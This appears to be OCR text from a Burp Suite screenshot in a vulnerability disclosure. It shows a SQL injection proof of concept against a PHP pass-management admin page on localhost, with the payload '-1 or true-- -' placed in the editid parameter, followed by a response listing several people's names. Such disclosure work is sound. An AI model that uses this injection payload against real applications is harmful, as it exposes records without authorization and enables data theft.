 Request
Pretty Raw Hex \n
1 GET /admin/changeimage.php?editid=-1%20or%20true--%20- HTTP/1.1
2 Host: localhost:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
security_level=2; PHPSESSID=o45mh2nf8o8dm1aj99vrrldqn3; security=low; showhints=1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
Dashboard
Category
Passes
Pages
Enquiry
Search
Report of Pass
Full Name
Yogesh Kumar
Old Photo
New Photo
Choose File No file chosen
Full Name
Suresh Khanna
Old Photo
New Photo
Choose File No file chosen
Full Name
Sasikumar
Old Photo